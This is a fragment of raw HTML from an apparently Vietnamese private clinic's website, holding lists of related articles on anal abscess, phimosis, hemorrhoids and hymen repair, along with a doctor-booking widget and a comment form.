					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/dai-bao-quy-dau-gia.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/dai-bao-quy-dau-gia.jpg" alt="[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/cach-chua-hep-bao-quy-dau-an-toan.html" class="name check-link-bai-viet-quan-tam" target="_blank">[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/ban-hep-bao-quy-dau.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/ban-hep-bao-quy-dau-la-gi.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/ban-hep-bao-quy-dau-la-gi.jpg" alt="Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/ban-hep-bao-quy-dau.html" class="name check-link-bai-viet-quan-tam" target="_blank">Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.png" alt="[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.html" class="name check-link-bai-viet-quan-tam" target="_blank">[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-polyp-hau-mon.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-polyp-hau-mon-cac-yeu-to-tac-dong-va-hieu-qua-dieu-tri.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-polyp-hau-mon-cac-yeu-to-tac-dong-va-hieu-qua-dieu-tri.png" alt="Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-polyp-hau-mon.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-ap-xe-hau-mon.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-ap-xe-hau-mon.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-ap-xe-hau-mon.png" alt="Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-ap-xe-hau-mon.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-cat-tri.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/cat-tri-o-dau-tot-chi-phi-het-bao-nhieu-tien-bac-sy-da-khoa-quoc-te.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/cat-tri-o-dau-tot-chi-phi-het-bao-nhieu-tien-bac-sy-da-khoa-quoc-te.png" alt="Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-cat-tri.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ</a>
				            		</div>
				              	</li>
				                </ul></div>					<!-- Bài viết liên quan -->
										           	<div id="similar">
					           		<div id="sim_tit">
						              	<span>Bài viết liên quan</span>
						            </div>
						            <ul id="sim_ct">
					            						                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/cach-ve-sinh-ap-xe-hau-mon.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="[Bác sĩ hướng dẫn] Cách vệ sinh áp xe hậu môn đúng cách sau mổ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/cach-ve-sinh-ap-xe-hau-mon-min.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/cach-ve-sinh-ap-xe-hau-mon-min.jpg" alt="[Bác sĩ hướng dẫn] Cách vệ sinh áp xe hậu môn đúng cách sau mổ"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/cach-ve-sinh-ap-xe-hau-mon.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">[Bác sĩ hướng dẫn] Cách vệ sinh áp xe hậu môn đúng cách sau mổ</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-khi-mang-thai.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Áp xe hậu môn khi mang thai có nguy hiểm không? Điều trị như thế nào?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/ap-xe-hau-mon-khi-mang-thai.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/ap-xe-hau-mon-khi-mang-thai.jpg" alt="Áp xe hậu môn khi mang thai có nguy hiểm không? Điều trị như thế nào?"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-khi-mang-thai.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Áp xe hậu môn khi mang thai có nguy hiểm không? Điều trị như thế nào?</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/cham-soc-sau-phau-thuat-apxe-hau-mon.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bật mí cách chăm sóc sau phẫu thuật apxe hậu môn hiệu quả, nhanh lành" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/cham-soc-sau-phau-thuat-apxe-hau-mon.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/cham-soc-sau-phau-thuat-apxe-hau-mon.png" alt="Bật mí cách chăm sóc sau phẫu thuật apxe hậu môn hiệu quả, nhanh lành"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/cham-soc-sau-phau-thuat-apxe-hau-mon.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Bật mí cách chăm sóc sau phẫu thuật apxe hậu môn hiệu quả, nhanh lành</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-can-kieng-nhung-gi.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Khi bị áp xe hậu môn cần kiêng những gì?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-can-kieng-nhung-gi-2-1.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-can-kieng-nhung-gi-2-1.jpg" alt="Khi bị áp xe hậu môn cần kiêng những gì?"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-can-kieng-nhung-gi.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Khi bị áp xe hậu môn cần kiêng những gì?</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/bien-chung-ap-xe-hau-mon.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/bien-chung-ap-xe-hau-mon.jpg" alt="Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/vet-mo-ap-xe-hau-mon-bao-lau-thi-lanh.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vết mổ áp xe hậu môn bao lâu thì lành? Mách bạn địa chỉ y tế mổ áp xe hậu môn uy tín và mau khỏi tại Hà Nội" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/mo-ap-xe-hau-mon-bao-lau-thi-lanh-4.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/mo-ap-xe-hau-mon-bao-lau-thi-lanh-4.jpg" alt="Vết mổ áp xe hậu môn bao lâu thì lành? Mách bạn địa chỉ y tế mổ áp xe hậu môn uy tín và mau khỏi tại Hà Nội"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/vet-mo-ap-xe-hau-mon-bao-lau-thi-lanh.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Vết mổ áp xe hậu môn bao lâu thì lành? Mách bạn địa chỉ y tế mổ áp xe hậu môn uy tín và mau khỏi tại Hà Nội</a>
					            		</div>
					              	</li>
					                </ul></div>					<div id="wtag_docter">
	<div class="tit--book_docter">Đặt hẹn bác sĩ</div>
	<ul id="list-docters">
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_nvt.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_nvt.jpg" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/bac-si-ckii-ngo-viet-thanh" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKI <span>Ngô Việt Thành</span></div>
					<p><b>Chuyên khoa:</b> Ngoại – Tiết niệu</p>
					<p>Chuyên gia y tế quốc tế và công tác tại Cộng Hòa Angola.</p>
					<p>Phó khoa Ngoại tại bệnh viện Phổi Trung Ương.</p>
					<div class="wbtn-bs">
						<span>
							2216 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_tt.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_tt.png" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKII <span>Trịnh Tùng</span></div>
					<p><b>Chuyên khoa:</b> Ngoại khoa</p>
					<p>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</p>
					<p>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</p>
					<p>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</p>
					<div class="wbtn-bs">
						<span>
							3647 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_gtkv.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_gtkv.jpg" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/bac-si-giao-thi-kim-van" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKI <span>Giao Thị Kim Vân</span></div>
					<p><b>Chuyên khoa:</b> Sản phụ khoa</p>
					<p>Bác sĩ chuyên khoa I Sản phụ khoa tại Đa khoa Quốc tế Cộng Đồng</p>
					<p>Hơn 20 năm kinh nghiệm trong lĩnh vực Sản phụ khoa.</p>
					<p>Gương mặt bác sĩ Sản phụ khoa xuất sắc năm 2020.</p>
					<div class="wbtn-bs">
						<span>
							4258 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
	</ul>
</div>					<!-- Bình luận -->
						<div id="comments" class="comments-area">
						<div id="formcmmaxweb">
		    <div class="cancel-comment-reply">
		        <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ap-xe-hau-mon-uong-thuoc-gi.html#respond" style="display:none;">Nhấp chuột vào đây để hủy trả lời.</a></small>
		    </div>
		    			<form action="https://bacsydakhoaquocte.com/wp-comments-post.php" method="post" id="commentform">
				    					<div class="name-email">
		        	<p>
		        		<label for="email">Họ tên:</label>
		       			<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
		      		</p>
		      		<p>
		      			<label for="email">Email:</label>
	        			<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
		        	</p>
	    		</div>
	        		        	<div class="avatar-content">
	        		<span class="avatarmw">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' data-lazy-src="https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /></noscript>					</span>
		        	<textarea name="comment" id="comment" cols="50" rows="4" tabindex="4"></textarea>
	        	</div>
        		<p><input name="submit" type="submit" id="submit" tabindex="5" value="Gửi bình luận" />
	        		<input type='hidden' name='comment_post_ID' value='5730' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
	        	</p>
	        		    	</form>
	        		</div>
		 		    	    		</div><!-- #comments .comments-area -->												</div>
			</div>
			<!-- sidebar -->
<aside id="sidebar" class="col-12 clg-3">
        <div id="l_post_sidebar" class="box_sidebar">
        <div class="b_title">
            <i class="allicon-sidebar_1"></i>
            <span>Tin tức</span>
        </div>
        <div class="b_content">
        	                            <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/cach-ve-sinh-ap-xe-hau-mon.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="[Bác sĩ hướng dẫn] Cách vệ sinh áp xe hậu môn đúng cách sau mổ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/cach-ve-sinh-ap-xe-hau-mon-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/cach-ve-sinh-ap-xe-hau-mon-min-70x70.jpg" alt="[Bác sĩ hướng dẫn] Cách vệ sinh áp xe hậu môn đúng cách sau mổ"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/cach-ve-sinh-ap-xe-hau-mon.html" class="name" rel="nofollow" target="_blank">[Bác sĩ hướng dẫn] Cách vệ sinh áp xe hậu môn đúng cách sau mổ</a>
                                    <a href="https://bacsydakhoaquocte.com/cach-ve-sinh-ap-xe-hau-mon.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-khi-mang-thai.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Áp xe hậu môn khi mang thai có nguy hiểm không? Điều trị như thế nào?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/ap-xe-hau-mon-khi-mang-thai-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/ap-xe-hau-mon-khi-mang-thai-70x70.jpg" alt="Áp xe hậu môn khi mang thai có nguy hiểm không? Điều trị như thế nào?"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-khi-mang-thai.html" class="name" rel="nofollow" target="_blank">Áp xe hậu môn khi mang thai có nguy hiểm không? Điều trị như thế nào?</a>
                                    <a href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-khi-mang-thai.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/cham-soc-sau-phau-thuat-apxe-hau-mon.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bật mí cách chăm sóc sau phẫu thuật apxe hậu môn hiệu quả, nhanh lành" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/cham-soc-sau-phau-thuat-apxe-hau-mon-70x70.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/cham-soc-sau-phau-thuat-apxe-hau-mon-70x70.png" alt="Bật mí cách chăm sóc sau phẫu thuật apxe hậu môn hiệu quả, nhanh lành"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/cham-soc-sau-phau-thuat-apxe-hau-mon.html" class="name" rel="nofollow" target="_blank">Bật mí cách chăm sóc sau phẫu thuật apxe hậu môn hiệu quả, nhanh lành</a>
                                    <a href="https://bacsydakhoaquocte.com/cham-soc-sau-phau-thuat-apxe-hau-mon.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-can-kieng-nhung-gi.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Khi bị áp xe hậu môn cần kiêng những gì?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-can-kieng-nhung-gi-2-1-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-can-kieng-nhung-gi-2-1-70x70.jpg" alt="Khi bị áp xe hậu môn cần kiêng những gì?"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-can-kieng-nhung-gi.html" class="name" rel="nofollow" target="_blank">Khi bị áp xe hậu môn cần kiêng những gì?</a>
                                    <a href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-can-kieng-nhung-gi.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/bien-chung-ap-xe-hau-mon-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/bien-chung-ap-xe-hau-mon-70x70.jpg" alt="Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html" class="name" rel="nofollow" target="_blank">Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan</a>
                                    <a href="https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                </div>
    </div>
    <div id="l_post_sidebar" class="box_sidebar">
        <div class="b_title">
            <i class="allicon-sidebar_1"></i>
            <span>Bài viết mới nhất</span>
        </div>
        <div class="b_content">
            <!-- Get post News Query -->
                                                    <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Giải đáp thắc mắc: Màng trinh có vá được không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/mang-trinh-co-va-duoc-khong-2-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/mang-trinh-co-va-duoc-khong-2-70x70.jpg" alt="Giải đáp thắc mắc: Màng trinh có vá được không?"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Giải đáp thắc mắc: Màng trinh có vá được không?</a>
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/ky-thuat-va-mang-trinh-3-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/ky-thuat-va-mang-trinh-3-70x70.jpg" alt="Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay</a>
                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/kinh-nghiem-va-mang-trinh-1-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/kinh-nghiem-va-mang-trinh-1-min-70x70.jpg" alt="Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ</a>
